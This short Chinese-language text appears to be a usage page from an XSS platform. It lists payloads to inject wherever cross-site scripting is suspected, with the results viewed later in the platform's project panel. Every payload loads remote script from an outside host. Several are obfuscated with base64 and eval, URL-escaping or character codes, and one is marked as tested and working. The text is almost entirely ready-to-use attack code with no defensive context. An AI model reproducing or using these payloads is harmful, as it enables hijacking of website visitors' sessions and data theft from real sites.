 一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/BY1Y></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/BY1Y></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kvQlkxWSI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvQlkxWSI7ZG9
jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2FBY1Y%22%2BMath.random%28%29%3B%28document.getElements
ByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/BY1Y';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,117,10
6,46,99,105,47,66,89,49,89,62,60,47,115,67,114,73,112,84,62))">
三、↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//uj.ci/BY1Y>